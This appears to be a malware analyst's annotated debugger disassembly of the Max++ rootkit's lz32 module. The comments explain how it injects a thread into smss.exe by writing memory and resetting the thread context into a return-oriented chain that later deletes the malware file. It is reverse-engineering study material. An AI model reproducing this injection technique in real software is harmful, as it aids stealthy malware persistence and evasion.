 C CPU - main thread, module lz32
003C138C 53 PUSH EBX
003C138D 6A 01 PUSH 1
003C138F 53 PUSH EBX
003C1390 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # call RtlCreateUserThread. Process: 0x40 (smss), StartAddr: 7c961be3 (ExitThread), ThreadHandle: 0, ClientID: 0x12D5F4 (
003C1393 FF15 28113D00 CALL DWORD PTR DS:[3D1128] # new thread ID: out is 0x0000003c. StartAddr: ExitThread (but later we'll reset the EIP)
003C1399 85C0 TEST EAX,EAX
003C139B 0F8C F1000000 JL lz32.003C1492
003C13A1 8D85 80FCFFFF LEA EAX,DWORD PTR SS:[EBP-380]
003C13A7 50 PUSH EAX
003C13A8 FF75 EC PUSH DWORD PTR SS:[EBP-14]
003C13AB C785 80FCFFFF 0 MOV DWORD PTR SS:[EBP-380],10001 # call zwGetcontextThread(0x3c - the new thread, 0x12D288 - stores the PCONTEXT)
003C13B5 FF15 1C113D00 CALL DWORD PTR DS:[3D111C] # CONTEXT in 0x00010001 (use WinDbg dt nt!_CONTEXT 0x00010001 -r2 to display)
003C13BB 85C0 TEST EAX,EAX
003C13BD 0F8C CA000000 JL lz32.003C148D
003C13C3 8B0D 18113D00 MOV ECX,DWORD PTR DS:[3D1118] #
003C13C9 8B85 44FDFFFF MOV EAX,DWORD PTR SS:[EBP-2BC]
003C13CF 8B15 14113D00 MOV EDX,DWORD PTR DS:[3D1114] #
003C13D5 834D C0 FF OR DWORD PTR SS:[EBP-40],FFFFFFFF
003C13D9 898D 38FDFFFF MOV DWORD PTR SS:[EBP-2C8],ECX # ECX has value 0x5c (the new process object module handle)
003C13DF 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
003C13E2 898D 7CFFFFFF MOV DWORD PTR SS:[EBP-84],ECX
003C13E8 894D 8C MOV DWORD PTR SS:[EBP-74],ECX
003C13EB 8B0D 10113D00 MOV ECX,DWORD PTR DS:[3D1110] #
003C13F1 25 00F0FFFF AND EAX,FFFFF000
003C13F6 894D 90 MOV DWORD PTR SS:[EBP-70],ECX
003C13F9 8D48 44 LEA ECX,DWORD PTR DS:[EAX+44]
003C13FC 894D 98 MOV DWORD PTR SS:[EBP-68],ECX
003C13FF 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C]
003C1402 53 PUSH EBX
003C1403 6A 4C PUSH 4C
003C1405 894D A0 MOV DWORD PTR SS:[EBP-60],ECX
003C1408 894D B8 MOV DWORD PTR SS:[EBP-48],ECX
003C140B 8D8D 78FFFFFF LEA ECX,DWORD PTR SS:[EBP-88]
003C1411 8955 88 MOV DWORD PTR SS:[EBP-78],EDX
003C1414 51 PUSH ECX
003C1415 8D50 4C LEA EDX,DWORD PTR DS:[EAX+4C]
003C1418 50 PUSH EAX
003C1419 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C141C 8955 A4 MOV DWORD PTR SS:[EBP-5C],EDX
003C141F 8D50 34 LEA EDX,DWORD PTR DS:[EAX+34]
003C1422 8985 44FDFFFF MOV DWORD PTR SS:[EBP-2BC],EAX # --------------------------------------------------------------------------
003C1428 89B5 78FFFFFF MOV DWORD PTR SS:[EBP-88],ESI # SAVE to mem: some are constants some are Rtl thread related function entry addresses
003C142E 895D 80 MOV DWORD PTR SS:[EBP-80],EBX # --------- THIS IS TO SET THE RETURNED ORIENTED PROGRAMMING!!!!-----
003C1431 895D 84 MOV DWORD PTR SS:[EBP-7C],EBX
003C1434 895D 94 MOV DWORD PTR SS:[EBP-6C],EBX # BASIC IDEA: check 07/20 notes (9) RETURNED ORIENTED PROGRAMMING NOTES!!!!!
003C1437 8975 9C MOV DWORD PTR SS:[EBP-64],ESI # ----------------!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-------------------------------------------------------------
003C143A 8955 A8 MOV DWORD PTR SS:[EBP-58],EDX # the following code will start a thread in smss.exe which first waits for the completion of process 0x5c
003C143D C745 AC 0100000 MOV DWORD PTR SS:[EBP-54],1 # then it waits for some time and then KILLs the Max++ file
003C1444 C745 B0 0D00000 MOV DWORD PTR SS:[EBP-50],0D # -----------------------------------------------------------------------------------------
003C144B 897D B4 MOV DWORD PTR SS:[EBP-4C],EDI # -----------------!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-------------------------
003C144E C745 EC 806967F MOV DWORD PTR SS:[EBP-44],FF676980
003C1455 C785 80FCFFFF 0 MOV DWORD PTR SS:[EBP-380],10003 # call zwWriteVirtualMemory(procHandle: 0x40 - the smss.exe, base addr: 0x3FF000, buffer: 0x12D580, size: 0x4c, bytesWritten: null
003C145F FF15 0C113D00 CALL DWORD PTR DS:[3D110C] # note: it's to copy from this processes: 0x12D580 to target proces smss'es 0x3FF000
003C1465 85C0 TEST EAX,EAX
003C1467 7C 24 JL SHORT lz32.003C148D
003C1469 8D85 80FCFFFF LEA EAX,DWORD PTR SS:[EBP-380]
003C146F 50 PUSH EAX # setting the EIP of thread (0x3c) new thread in smss.exe
003C1470 FF75 EC PUSH DWORD PTR SS:[EBP-14] # call zwSetcontextThread(0x3c - new thread, 0x12D288: CONTEXT)
003C1473 FF15 AC103D00 CALL DWORD PTR DS:[3D10AC] # use dt nt!_CONTEXT 0x12D288 -r2
003C1479 85C0 TEST EAX,EAX # context flag: 0x10003 (means setting AX-DX, SI, DI, SP, EIP, FLAGS)
003C147B 7C 10 JL SHORT lz32.003C148D # new EIP is 0x7C90E9B4 and the new ESP is 0x3FF000!!!
003C147D 53 PUSH EBX # --- THIS WILL CAUSE PROBLEMS IN DEBUGGING! --------------
003C147E FF75 EC PUSH DWORD PTR SS:[EBP-14] # ----- the above is RETURN OREINTED PROGRAM!!! ------------
003C1481 FF15 4C103D00 CALL DWORD PTR DS:[3D104C] # resume the thread (but the thread will wait for the process object to finish) and then take action
003C1487 395D F4 MOV DWORD PTR SS:[EBP-C],EBX # save handle 0x60 (Max++ file handle) to 0x12D5FC
003C148A 895D E8 MOV DWORD PTR SS:[EBP-18],EBX
003C148D FF75 EC PUSH DWORD PTR SS:[EBP-14] # call zwClose(0x3c) - close the handle of new thread (but thread will terminate itself we don't have to care)
003C1490 FFD6 CALL ESI
003C1492 395D E8 CMP DWORD PTR SS:[EBP-18],EBX
003C1495 74 12 JE SHORT lz32.003C14A9
003C1497 6A 01 PUSH 1
003C1499 53 PUSH EBX
003C149A 53 PUSH EBX
003C149B 53 PUSH EBX
003C149C 53 PUSH EBX
003C149D FF75 E8 PUSH DWORD PTR SS:[EBP-18]
003C14A0 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C14A3 FF15 94103D00 CALL DWORD PTR DS:[3D1094] #
003C14A9 395D F4 CMP DWORD PTR SS:[EBP-C],EBX
003C14AC 74 12 JE SHORT lz32.003C14C0
003C14AE 6A 01 PUSH 1
003C14B0 53 PUSH EBX